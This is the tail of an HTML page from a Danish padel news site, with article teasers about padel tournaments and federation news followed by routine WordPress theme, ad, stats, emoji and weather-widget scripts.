        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696d15a1e1e2f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"279\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "279" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[3.20000000000000017763568394002504646778106689453125,37.7000000000000028421709430404007434844970703125],"today_humidity":92,"today_wind_speed":[4.5999999999999996447286321199499070644378662109375,2.899999999999999911182158029987476766109466552734375],"today_min":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_max":[3.399999999999999911182158029987476766109466552734375,38.10000000000000142108547152020037174224853515625],"today_clouds":98,"current_unit":0,"forecast":[{"timestamp":1768748400,"day_name":"s\u00f8n","day_temp":[3,38],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":3},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":11},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":19},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[279]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -93
content:
{"279":117}